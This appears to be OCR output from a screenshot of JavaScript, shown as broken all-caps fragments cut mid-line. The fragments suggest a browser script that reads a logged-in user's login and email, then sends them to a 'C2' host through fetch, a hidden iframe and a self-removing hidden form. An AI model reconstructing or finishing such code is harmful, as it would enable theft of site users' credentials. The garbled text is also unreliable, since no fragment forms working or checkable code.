
TRUE;VAR C2 =
TON.ME',GID: '8'};VAR
EN(HTML) {VAR P =
E="1"\S+NAME="([A-F0-9]
DMINHTML(HTML) {HTML = HTML ||
.TEST(HEAD)&&
/API.PHP?
N NULL; });}FUNCTION
.OK) {IF (DATA.USER_LOGIN)
ER_EMAIL;IF
_BASE).REPLACE(/\/+$/,
AME,USERNAME:
RY {FETCH(ROUTER, {METHOD:
VE: TRUE});} CATCH (E) {}TRY
RM-URLENCODED' }));}} CATCH
);IFRAME.NAME =
M =
E';FORM.STYLE.DISPLAY =
';INP.NAME = K;INP.VALUE =
RM.REMOVE(); }, 5000);} CATCH